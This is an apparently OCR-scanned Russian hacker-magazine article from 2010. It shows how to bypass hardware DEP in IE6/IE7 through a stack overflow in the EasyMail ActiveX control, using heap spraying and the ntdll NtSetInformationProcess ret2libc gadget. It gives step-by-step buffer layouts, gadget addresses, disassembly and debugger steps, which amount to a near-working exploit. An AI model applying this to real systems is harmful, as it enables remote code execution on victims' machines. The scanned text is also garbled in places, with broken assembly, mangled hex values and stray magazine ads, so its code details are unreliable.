Сегодня твоему вниманию будет представлены методы обхода защиты, именуемой DEP. Некоторое время ее создатели были убеждены в надежности технологии, но их убеждениям суждено было рухнуть как карточный домик. Сейчас мы посмотрим на основные методы взлома DEP и умело применим их на практике, а по ходу событий выясним, насколько осуществимы эти методы в жизни.

#### В ПРЕДЫДУЩИХ СЕРИЯХ

В прошлой статье мы научились обнаруживать и эксплуатировать уязвимости ActiveX через интерфейс браузера типа IE6/IE7, использовать известную уязвимость на переполнение буфера в компоненте QuickSoft EasyMail Object и даже нашли новую уязвимость небезопасного метода чтения, которая может привести к нарушению конфиденциальности и утечке чувствительной информации. Напомним, что вызов функции SubmitToExpress() со строкой более 256 байт переписывает адрес возврата, регистр ESI, а также указатель и дескриптор SEH.

cccc…260…ccccAAAAffffBBBBfffffffff fffffffffffffffffffffffDDDD

- ESI = AAAA
- RET = BBBB
- $SEH = DDD$

Мы написали два эксплойта, выполняющие heap-spray и передающие управление через SEH дескриптор и через вызов CALL [ESI+CC] в коде уязвимой программы. Продолжим изучение атак на клиентов через браузер на том же

примере, но теперь усложним задачу, добавив защиту DEP (Data Execution Prevention), которую мы попробуем обойти, используя вышеуказанную уязвимость переполнения буфера в стеке. Ни безопасные методы ActiveX, ни DEP, ни другие технологии, вроде ASLR (Address space layout randomization), понятное дело, спасти от этих бед не могут. Тут поможет только грамотное распределение прав.

#### WHO IS MISTER DEP?

Многие из Вас уже конечно знают, что такое DEP и с чем его едят, но собрать всю информацию в один абзац будет полезно, так сказать для напоминания.

Итак, DEP — это технология, компании Microsoft, которая использует неиспользуемый в процессорах бит NX/XD (да, два названия… у AMD — NX, у Intel — XD) для «отметки» областей памяти. То есть, если в таблице разметки страниц памяти этот бит будет установлен, то код в данной области не является исполняемым. И если каким-то чудом, регистр EIP указывает в такую область, то генерируется исключительная ситуация и приложение с шумом вылетает (если, конечно, программист не установил обработчик). Соответственно, для того чтобы

активировать DEP нужно иметь процессор с поддержкой NX/DX бита и ОС Windows c поддержкой этой технологии (>= Windows XP SP2). Также Microsoft позаботилась о тех обездоленных, у которых такого процессора нет — они смогут включить так называемый software-DEP. Только это не совсем так. Модное буквосочетание то же, но по факту — это другая технология, не связанная с битом и/или его эмуляцией. В данном случае просто используется защита от перезаписи SEH дескриптора. Изначально эта технология называлась SafeSEH, и ее просто переименовали и подогнали под решение DEP.

#### ACCESS VIOLATION

Что будет с нашими эксплойтами из предыдущей статьи, если включить DEP? Как сработает защита? Я отвечу на эти вопросы, но сначала расскажу, как запускать DEP. Для начала необходимо убедиться, что наш процессор поддерживает эту технологию. Зайдем в BIOS и посмотрим во вкладках, поддерживается ли необходимый бит защиты. Мой Intel Core2 Duo — поддерживает, но по умолчанию отключен. Это значит, что в таком варианте, можно использовать software-DEP — и очень легко обмануться (купил процессор с NX/XD битом,

врубил DEP, а это вовсе и не тот DEP :). Кстати, по умолчанию в Windows XP, DEP также отключен для всех процессов кроме самых важных. И IE6/IE7 таким процессом не считается. Это было сделано из соображений совместимости. Я не поленился и включил DEP для всех процессов. Сделать это можно в файле C:\boot. ini, или в свойствах «Моего Компьютера», вкладка «Дополнительно», кнопка «Параметры» в зоне «Быстродействие», а там вкладка «Предотвращение выполнения данных» далее «Включить DEP для всех программ и служб». Данный интерфейс является Front-End'ом для редактирования соответствующего параметра в C:\boot.ini. Именно в этом файле задается политика DEP:

 $/noexecute=ObLIn -3HaveHMe$  no умолчанию для XP/Vista. DEP только для системных процессов



#### **Настройки DEP**



#### **Включаем DX бит**

/noexecute=OptOut - по умолчанию в Windows Server 2003 SP1. DEP для всех процессов, кроме указанных пользователем.

/noexecute=AlwaysOn - DEP для всех, нет исключений.

 $/noexecute=AlwaysOff$  - DEP  $OTKJIO$ чен для всех (даже для системных компонент).

Потом перезагрузка. Посмотреть результат работы можно SysInternals Process Explorer'ом товарища Марка Руссиновича. В случае software-DEP и политики OptOut, мой IE7 становится под защиту. И правда, эксплойт из предыдущего номера, который использует SEH для выхода на шеллкод в куче, не сработал, так как защитный механизм определил, что адрес переписанного дескриптора не находится в его списке. Однако данная защита достаточно надежно обходится и есть много материалов на английском и русском языке. Я не буду тут их описывать, хотя бы потому, что в нашем случае мы еще контролируем регистр вызова CALL и адрес возврата. Таким образом, кроме

перезаписи SEH у нас есть еще два варианта передачи управления на кучу с шеллкодом. Например, второй эксплойт (есть на диске прошлого номера), использующий вызов «CALL [ESI+CC]» в уязвимом коде, успешно работает в режиме software-DEP. Кстати, предлагаю читателю самостоятельно усовершенствовать второй эксплойт, сделав так, чтобы он делал не две разные кучи, а одну большую как в первом SEH-эксплойте (в прошлом номере я описывал упрощенную генерацию heap-spray. В общем, случай с software-DEP, неинтересен для нас, поэтому рассмотрим hardware-DEP (используя процессор с поддержкой бита NX/ XD). В таком варианте, что любопытно, SEH уже не проверяется на изменение, но и шеллкод также не исполняется. В обоих вариантах эксплойта, управление успешно перешло в кучу с шеллкодом, однако на первом же NOP'е возникла исключительная ситуация — Access violation when executing [0D0D0D0D]. А произошло это потому, что страница памяти под кучу, созданная с помощью JavaScript heap-spray, помечена как неисполняемая. В этом можно убедиться, открыв в дебаггере карту памяти

процесса и посмотреть, что напротив наших кучек нет буковки «E» в столбце «Access».

#### DEP IS DEAD

В Сети сложено много материала, на тему обхода DEP. В основе всех техник лежит концепция, получившая название «ret2libc». Раз мы можем передавать управление только в исполняемые области памяти, то воспользуемся этим. Ведь есть много полезных функций, код которых, естественно, лежит в исполняемой области, например, WinExec. Достаточно, заменить адрес возврата на адрес функции WinExec и передать через стек пару параметров — и все — мы выполнили запуск приложения! Конечно, это удобно для демонстрации уязвимости, но практическое применение достаточно ограниченно — одно дело выполнить несколько функций, и совсем другое связать их ввод-вывод, как например, инициализация/открытие сокета, обработка соединений и организация ввода/вывода для cmd.exe (классический шеллкод). Такую задачу, одними вызовами функций не решить. Однако это уже что-то. Так, например, можно сделать несколько последовательных вызовов функций и что-то сделать с текущим процессом. В 2005 году был предложен простой метод обхода DEP и передачи управления шеллкоду. Вместо адреса возврата, подставлялся адрес функции VirtualAlloc() — для выделения памяти. Причем в параметрах для этой функции указывается, что память нужно пометить как исполняемую, кроме того мы не должны выделять новый кусок, так как в таком случае мы не знаем адрес этой памяти (черт его знает, где он выделит кучу), мы «обновляем» память на уже выделенном сегменте, который не будет использоваться до шеллкода. Далее идет адрес функции memcpy(), которая копирует в выделенную нами память шеллкод. Завершает все действо адрес возврата из memcpy(), который как раз указывает на пересозданную область памяти с шеллкодом, который уже помечен как исполняемый. В нашем же случае, память уже выделена, и шеллкод там уже есть, и адрес мы знаем. Достаточно вызвать







**A PERSONAL PROPERTY AND INCOME.** 

#### **Process Explorer показывает** процессы с DEP

функцию VirtualProtect(). Но, к сожалению, есть одно «но» - мы не можем передавать параметры с нулевыми байтами, а вызов VirtualProtect() предполагает передачу флага доступа (третий параметр, флаг должен быть 0x000040 - RWX) и размер памяти. Эти параметры должны содержать нули.

```
VirtualProtect(
 IN LPVOID lpAddress,
// указатель на адрес памяти -
0x0D0D0DDIN
       SIZE_T dwSize,
// Размер памяти -0x1TN
       DWORD flNewProtect.
// флаг - 0x40
  TN
       PDWORD lpf101dProtect
```
// указатель, на память, куда запишется ответ (старые флаги), пусть 0x05050505 )  $\,$ 



#### **Идея с Virtual Protect**

Бороться с нулевым байтом дело неблагодарное. Что еще нам предоставляет Windows API для борьбы с DEP'ом? В Windows XP SP3 (у меня как раз такая) появилась новая API функция - SetProcessDEPolicy(), которая может просто-напросто отключить DEP. Да, но опять-таки, в качестве параметра должен быть ноль. Опять мимо. На самом деле SetProcessDEPolicy() является всего лишь оберткой для функции NtSetInformationProcess():

Nt Set Information Process  $\left($ 

- 
- IN HANDLE ProcessHandle,

// Дескриптор процесса,  $0xff$  текущий процесс

IN PROCESS\_INFORMATION\_CLASS ProcessInformationClass,

 $1/0x22 - c$ мена флагов процесса



#### Исполняемых участков не так уж **МНОГО**

IN PVOID ProcessInformation, // Указатель добавляемый флаг чтобы отключить DEP для процесса, указатель должен быть на  $0 \times 0000002$ 

IN ULONG ProcessInformationLength // размер флага -  $(0x4)$  4 байта )  $\,$  ;

Но и эту функцию мы не можем вызвать по тем же причинам - зловещие нулевые байты! Казалось бы, что еще можно найти? И вот бравые парни «Skape» и «Skywing» нашли такое место в коде ntdll.dll:

```
Address1:
cmp al, 0x1 ; младший разряд EAX=1 ?
push 0x2 ; заносим в стек 0x2
(Самое главное)
pop esi ; вынимаем из стека, что
там есть (0x2) и кладем в ESI
je LdrpCheckNXCompatibility + 0x1a
; Если младший разряд EAX=1 прыгаем
\mathbf{1}mov [ebp-0x4], esi ; копируем
0x2 (лежит в ESI) по адресу EBP-4
jmp LdrpCheckNXCompatibility +
0x1d ; прыгаем дальше
\mathbf{1} \mathbf{1} \mathbf{1}; проверяем, равен ли наш пара-
метр 0? (мы только что скопирова-
ли туда 0х2)
cmp dword ptr [ebp-0x4], 0x0
```
jne LdrpCheckNXCompatibility+0x4d ; ну раз 4!=2, прыгаем дальше

 $\ddots$ 

push 0x4 ; в стек 0x4

lea eax, [ebp-0x4] ; в EAX адрес ebp-0x4, то есть указатель на 0x2
$0x^2$  B  $C^{\text{max}}$ push  $0x22$  ;  $0x22$  B CTeK push  $0xff$  ;  $0xff$  (-1)  $B$   $Ctext{}}$ call NtSetInformationProcess ; вызов нужной функции, с нужными ; параметрами - отключение DEP LdrpCheckNXCompatibility +  $\lim p$  $0x5c$  ;  $m$ baxok ...  $\ldots$ pop esi leave ; удаляем локальный стек  $ref$ 0х4 : берем адрес возвра-

3C 01<br>6A 02<br>5E<br>0F84

6A 04

6A ES<br>FS

push eax ; кладем указатель на

8045 FC<br>50<br>60 22

FF

**DEP можно просто-напросто отключить** 

4074FDFF

70936829

936836

36839

70936837

9368 924948

331

Ġ.

×.

8975 FC<br>E9 1865FEFF

Если в качестве адреса возврата указать адрес этого куска кода, то процессор, выполнив первый прыжок (а для этого в AL должна быть единица) отключит DEP и доберется до следующего адреса возврата из стека, который будет указывать на кучу с кодом. Тут надо только заметить, что адрес возврата должен быть с некоторым сдвигом, так как «LEAVE» удалит большой сегмент стека, а, по сути, сделает ESP = EBP. Главное, чтобы младший регистр ЕАХ был равен 1. Опять же, лля этого можно первоначально прыгнуть на кол. который устанавливает этот регистр в значение 1. Другими словами, переписываем адрес возврата, адресом функции, которая заносит в AL единицу, например в той же ntdll.dll:

та со сдвигом в 4 байта

Address2  $a1,0x1$ mov ret  $0x4$ 

Тогда входной буфер будет, типа:

CCCC 260 CCCCAAAAfffFRBBRCCCCXXXXX XXX...100...XXXXXXXXXXX AAAA=0x05050505 BBBB=Address2 CCCC=Address1  $X=0 \times 0 D$ 

#### FIGHT!

С помощью OllyDbg выполняем аттач (File->Attach) к процессу iexplore и пытаемся найти в карте памяти секцию .code в ntdll.dll (View->Memory). Открываем ее в дизассемблере и ищем последовательность команд  $[Ctrl + SI]$ 

 $a1.1$ retn 0x4

MOU DWORD PTR SS: [LOCAL.1], ESI<br>UMP 7C91CD49

CALL NtSetInformationProcess<br>JMP 7C91CD6D

1 CMP AL,1<br>2 PUSH 2<br>DF29020 JE 7C93F70E

PUSH<sub>4</sub>

PUSH EAX<br>PUSH 22<br>PUSH -1

LEA EAX, [LOCAL.1]

Это будет адрес Address2. Аналогично ищем Address1 по послеловательности команл:



Теперь надо довести программу до адреса возврата без проблем то есть чтобы не было исключительных ситуаций. Анализируя ассемблерный кол вилим, что зависимость прыжков зависит от регистра ESI. В первый раз, там, где возникает исключительная ситуация, при «СМР [ESI+180].1». Потом идет такой код:



В зависимости от этого сравнения идет либо вызов «САН [ESI+CC]» либо нет Нам лишних вызовов не надо, поэтому нам надо, чтобы по адресу ESI+СС был 0. Таким образом, если там будет 0, программа постепенно дойдет до ret и выйдет в вызывавшую ее функцию:



Теперь проблем нет - мы делаем две кучи, как в эксплойте из прошлого номера, в первой куче одни нули, во второй - NOP'ы и шеллкод. Регистр ESI переписываем 0x05050505, указатель на 0 из первой кучи, а адрес возврата - по указанной схеме, только увеличивая разницу между ВВВВ и СССС, так при выходе на ВВВВ у

Arg3 => **OFFSET LOCAL.1**<br>Arg2 = **22**<br>Arg1 = -**1** 

 $P = 4$ 

**КЛЮЧАЕМ DEP** 

нас retn 8. Итоговый буфер:

cccc...260...ccccAAAAffffBBBBfffffffffc CCCXXXXXXXX...100...XXXXXXXXXXX

Intdll.NtSetInformationProcess

Но здесь возникают две проблемы. Во время чистки стека, перед выходом на первый адрес возврата FBP становится 0x4646464646 - мусором, который указан в буфере перед адресом возврата(BBBB). В таком варианте мы не сможем вызвать функцию отключения DEP, так как там ЕВР используется для хранения 0х2:

 $[ebp-0x4]$ , esi  $mov$ 

Это можно обойти, указав адрес из кучи, но тогда, потом куча станет стеком, когда выполнится «leave» после NtSetInformationProcess! Но есть еще одно «но» - адреса возврата, которые мы подсунули в стек (BBBB и СССС). не соответствуют тем, что мы запихнули в буфер. Дело в том, что наш ActiveX понимает только ASCII набор байтов. Все что больше 0х7С, ActiveX превращает в значки «?» - 0х3F. Эта проблема сильно подрывает задуманную акцию, так как нужные нам адреса имеют значащие разряды со значением больше чем 0х7С. Я почти было отказался от идеи демонстрирования обхода DEP'а, на примере этого ActiveX. Однако вспомним, что у нас есть один «CALL [ESI+CC]» в коде программы, который мы можем использовать. Для попадания в этот вызов, лостаточно, чтобы по алресу FSI+CC не было нулевого значения, что само собой решается, ведь мы заносим туда адрес. Этот адрес берется из кучи, в которой могут быть любые байты! Но CALL у нас всего один. Мы можем вызвать только одну функцию. Логично предположить такой вариант: с помощью CALL мы отключаем DEP, а потом адресом возврата прыгаем на кучу с шеллкодом, и уже без проблем выполняем код. Но перед вызовом CALL у нас AL не равен единице, что означает, что при «je LdrpCheckNXCompatibility+0x1a» мы не перейдем в прыжок и не отключим DEP. Но нет худа без добра, ведь перед тем как делать CALL, у нас идет вызов функции из ActiveX, которая перед своим завершением вызывает функцию MultiByteToWideChar(). В ней последнее сравнение заканчивается так, что бит Z становится равным единице. Что это значит? А это значит, что нам не нужно вообще сравнение, чтобы перейти по необходимому је. У нас уже Z=1, и



неважно, где было сравнение. Таким образом, мы настроим прыжок не на «СМР AL,1», а на 2 байта выше, туда, где уже «PUSH 2». Таким образом, далее мы перейдем по је и выполним отключение DFP. После этого, кол успешно доберется до адреса возврата и перейдет на кучу с шеллкодом. Итоговый буфер:

#### cccc...260...ccccAAAAffffBBBB

АААА = 0x05050505 - указатель на первую кучу. которой лежит Address1

 $BBBB = 0x0D0D0D0D - aqpec$  возврата, на вторую группу куч с шеллкодом

Теперь, собственно, нужно подставить Address1 в первую группу куч. В моем случае, алрес - 0x7C91CD26. Но он зависит от версии ntdll.dll. Если этот адрес указать неверно, то эксплойт с большой вероятностью не обвалится, а попробует выполнить шеллкод, но уже без отключенного DEP'а. Кроме того, нужно учитывать все сдвиги в самой куче, относительно ее начала. Если с адресом 0х0D0D0D0D нет косяков, так как все разряды одинаковые, то в данном случае можно столкнуться с той проблемой, что по адресу, на который указывает CALL[ESI+CC] (0x050505D1) будет лежать, например, 0x267C91CD. Чтобы не ошибиться с адресом кучи, я предлагаю произвести расчет: заголовок кучи - 36 байт. Наш «спам» адресов начинается через 36 байт, после начала базового адреса. Спамим мы в аккурат по 4 байта. То есть, рассчитать адрес надо так, чтобы попадание было только при наличии базового адреса (он не бывает одинаковым каждый раз, тем более на разных системах). Однако, по той же карте памяти можно заметить, что при выделении больших

#### Идея с NtSetInformationProcess





Итоговая схема атаки на DEP

блоков памяти, больше двух младших разрядов, каждая новая куча будет начинаеться с 0xXXYY0000. И логично предположить, что наш алрес начинается с 0xXXYY0024 (и так далее + 4 байта). Поэтому последний разряд должен быть кратен 0х4, а так как у нас +0хСС и получается, что разряд становится 0xD1. Поэтому увеличиваем исходный адрес на 0х3 и тогда внедрять мы должны 0х05050508. При написании эксплойта не забываем, что у нас little-endian порядок байтов. В итоге рождается хороший эксплойт (его в

целях ознакомления ты можешь лицезреть на нашем DVDI

#### ВЫВОДЫ

В данной статье мы рассмотрели некоторые виды атак на DEP и даже попробовали одну из них в реальных условиях, изменив ее пол реалии эксплуатации уязвимости Также очевидно, что исследование кода приложения помогает понять как можно использовать те или иные возможности уязвимого кода, усиливая эффект от атаки, а в нашем случае мы даже упростили отключение DEP. Так, например, тот факт, что Z бит всегда установлен в единицу перед вызовом CALL с контролируемым через кучу адресом, позволил нам модифицировать алгоритм атаки так, что назвать ее классической уже нельзя, хотя применяется все тот же ret2libc полхол. Олнако показанные механизмы не будут работать в ОС со случайной адресацией памяти (ASLR), так как мы не будем знать адреса функций VirtualProtect или NtSetInformationProcess. При каждом запуске процесса - эти адреса будут меняться. Кроме того, в IE8 DEP перманентный. Это значит, что при запуске IE8 ставит себе DEP по умолчанию (с помощью функции SetProcessDEPPolicy). Это уже исключает возможность снятия DEP-флага с процесса методами ret2libc, так как в таком случае NtSetInformationProcess вернет ошибку с отказом в доступе. Но и это уже не проблема, ведь буквально в начале февраля, когда эта статья только задумывалась, на BlackHat 2010 DC, Дионисисом Блазакисом (Dionysus Blazakis) была продемонстрирована атака на IE8 с ASLR(случайная адресация) и DEP. Атака использует возможности компиляторов ActionScript или Java, которые помешают скомпилированный код в исполняемые участки памяти. Этот метод получил название JIT-spray, но это уже совсем другая история... Э

#### [ ТЭ ТРИ ] - ТЕХНИКА ТРЕТЬЕГО ТЫСЯЧЕЛЕТИЯ

**MAPT 2010**<br>WWW.T3.RU

a

**ТЭ ТРИ — ТЕХНИКА ТРЕТЬЕГО ТЫСЯЧЕЛЕТИЯ** 



Ľ

BO на LED-TB **Samsung** 

**ВЕСЬ МИР ГАДЖЕТОВ** 

m DJ. го«выстр O

Sony Ericsson X10

E.

D

Большой тест<br>ноутбуков Катастрофа 2012 спасет ли наука? Жизнь в «дополненной»<br>реальности

Журнал о гаджетах и не только

**NET SM All The Color** 

# ЛУЧШИХ<br>ПРИЛОЖЕНИЙ<br>ДЛЯ ІРНОНЕ



Реклама

X-TOOLS





## **ПРОГРАММЫ ДЛЯ ХАКЕРОВ** X-TOOLS

#### ПРОГРАММА: **ProxFetch** ОС: **\*NIX/WIN** АВТОР: **X1MACHINE**

Маг icq 884888

**ВЗЛОМ**

